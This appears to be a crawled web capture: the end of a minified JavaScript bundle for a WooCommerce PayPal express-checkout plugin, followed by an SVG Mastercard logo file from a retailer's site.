e=u,n=[{key:"updatedCheckout",value:function(){r.ZC.prototype.initialize.apply(this,arguments),this.paymentMethodSelected()}},{key:"paymentMethodSelected",value:function(){}},{key:"hidePaymentButton",value:function(){this.displayPlaceOrderButton(),this.displayPaymentReadyMessage();var t=p(y(u.prototype),"getButtonContainer",this).call(this);t&&o()(t).hide()}},{key:"getButtonContainer",value:function(){var t;if(null!==(t=this.settings)&&void 0!==t&&t.expressElement){var e=document.querySelector(this.settings.expressElement);if(e)return e}return document.getElementById("wc-ppcp-express-button")}},{key:"onInit",value:function(t,e,n){this.cart.trigger("expressCheckoutButtonOnInit")}},{key:"onClick",value:function(t,e){o()('[name="terms"]').prop("checked",!0).trigger("change"),o()('[name="payment_method"][value="'.concat(this.id,'"]')).prop("checked",!0).trigger("click")}},{key:"getFunding",value:function(){var t=[];return this.isFundingActive("paypal")&&this.isSectionEnabled("paypal","express_checkout")&&t.push(paypal.FUNDING.PAYPAL),this.isFundingActive("paylater")&&this.isSectionEnabled("paylater","express_checkout")&&t.push(paypal.FUNDING.PAYLATER),this.isFundingActive("venmo")&&this.isSectionEnabled("venmo","express_checkout")&&t.push(paypal.FUNDING.VENMO),this.isFundingActive("card")&&this.isSectionEnabled("credit_card","express_checkout")&&t.push(paypal.FUNDING.CARD),t}},{key:"createButton",value:function(){var t;p(y(u.prototype),"createButton",this).call(this),null===(t=this.$button)||void 0===t||t.show(),this.addExpressClasses()}},{key:"addExpressClasses",value:function(){if(this.$button){var t=Object.keys(this.buttons).length;this.$button.addClass("button-count_".concat(t))}}},{key:"getPaymentType",value:function(){return"express"}},{key:"isCheckoutReviewRequired",value:function(t){return!0}}],n&&s(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.Oq))(c(),{id:"ppcp",context:"checkout"})},417:(t,e,n)=>{n.r(e);var r=n(201),i=n(455),o=n.n(i);function a(t){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}function l(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},s(t)}new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(o,t);var e,n,r,i=(n=o,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=s(n);if(r){var i=s(this).constructor;t=Reflect.construct(e,arguments,i)}else t=e.apply(this,arguments);return l(this,t)});function o(){return c(this,o),i.apply(this,arguments)}return e=o,Object.defineProperty(e,"prototype",{writable:!1}),e}(r.K3))(o(),{id:"ppcp",context:"cart"})},17:(t,e,n)=>{n.r(e);var r=n(201),i=n(719),o=n.n(i),a=n(455),c=n.n(a);new r.o4(new(o()),c(),{id:"ppcp",context:"product"})}}]);
//# sourceMappingURL=frontend-commons.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg
body_size: 410
content:
<svg width="41" height="26" viewBox="0 0 41 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.8809 22.6708H25.9115V2.75977H14.8809V22.6708Z" fill="#FF5F00"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.5812 12.7154C15.5812 8.67596 17.4641 5.07828 20.3961 2.7599C18.2516 1.06412 15.5462 0.0524902 12.6054 0.0524902C5.64347 0.0524902 0 5.72198 0 12.7154C0 19.7089 5.64347 25.3784 12.6054 25.3784C15.5462 25.3784 18.2516 24.3668 20.3961 22.671C17.4641 20.3523 15.5812 16.7549 15.5812 12.7154Z" fill="#EB001B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.3988 20.562V20.0706H40.271L40.1242 20.4086L39.9772 20.0706H39.8493V20.562H39.9393V20.1913L40.0773 20.511H40.1708L40.3088 20.1906V20.562H40.3988ZM39.5895 20.562V20.1543H39.7534V20.0713H39.3367V20.1543H39.5002V20.562H39.5895ZM40.7924 12.7152C40.7924 19.7087 35.1486 25.3781 28.187 25.3781C25.2462 25.3781 22.5404 24.3665 20.3962 22.6707C23.3283 20.3524 25.2112 16.7547 25.2112 12.7152C25.2112 8.67607 23.3283 5.07838 20.3962 2.75966C22.5404 1.06388 25.2462 0.0522461 28.187 0.0522461C35.1486 0.0522461 40.7924 5.72173 40.7924 12.7152Z" fill="#F79E1B"/>
</svg>
